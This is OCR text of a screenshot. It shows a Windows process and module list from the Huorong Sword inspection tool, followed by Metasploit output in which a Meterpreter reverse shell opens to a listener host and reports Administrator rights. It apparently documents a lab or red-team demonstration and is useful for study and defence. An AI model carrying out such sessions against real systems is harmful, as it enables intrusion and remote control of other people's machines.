 系统 进程 启动项 内核 钩子扫描 服务 驱动 网络 文件
视图 文件属性 查看文件 结束进程
进程名 进程ID 任务组ID 公司名 描述
explorer.exe 4516 0 Microsoft Corporation Windows 资源管理器
HRSword_v5.0.1.1.exe 1424 1424 Beijing Huorong Netw... Huorong Sword GUI Frontend
cmd.exe 6264 0 Microsoft Corporation Windows 命令处理程序
Conhost.exe 2720 0 Microsoft Corporation 控制台窗口主进程
HRSword.exe 6976 0 Beijing Huorong Netw... Huorong Sword GUI Frontend
usysdiag.exe 6524 0 Beijing Huorong Netw... Huorong Sysdiag Helper
2345PinyinCloud.exe 5384 5384 2345移动科技 2345王牌输入法-云输入代理程序
2345PinyinConfig.exe 572 572 2345移动科技 2345王牌输入法-设置
MicrosoftEdge.exe 4936 0 Microsoft Corporation Microsoft Edge
browser_broker.exe 536 0 Microsoft Corporation Browser_Broker
RuntimeBroker.exe 6780 0 Microsoft Corporation Runtime Broker
MicrosoftEdgeSH.exe 1796 0 Microsoft Corporation Microsoft Edge Web Platform
MicrosoftEdgeCP.exe 3352 0 Microsoft Corporation Microsoft Edge Content Process
MicrosoftEdgeCP.exe 6432 0 Microsoft Corporation Microsoft Edge Content Process
模块列表
名称 安全状态 基址 大小 路径 公司名
libcurl_x86.dll 未知文件 0x000000006D... 0x00006000 C:\Program Files (x86)\2345Soft\2345Pinyin\5.8.1.7232\libcurl_x86.dll The curl libr
gdiplus.dll 未知文件 0x0000000073... 0x00169000 C:\Windows\WinSxS\x86_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.18362.145_none_5f5bd5478... Microsoft C
SHLWAPI.dll 系统文件 0x0000000076... 0x00044000 C:\Windows\SysWOW64\SHLWAPI.dll Microsoft C
ntdll.dll 系统文件 0x00007FFD86... 0x001F0000 C:\Windows\SYSTEM32\ntdll.dll Microsoft C
wow64.dll 系统文件 0x00007FFD85... 0x00055000 C:\Windows\System32\wow64.dll Microsoft C
[+] Migrating to 5676
[+] Successfully migrated to process
[*] Meterpreter session 32 opened (192.168.0.106:12345 → 192.168.0.146:50161) at 2021-09-17 02:09:17 -0400
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: WIN10-1\Administrator
meterpreter >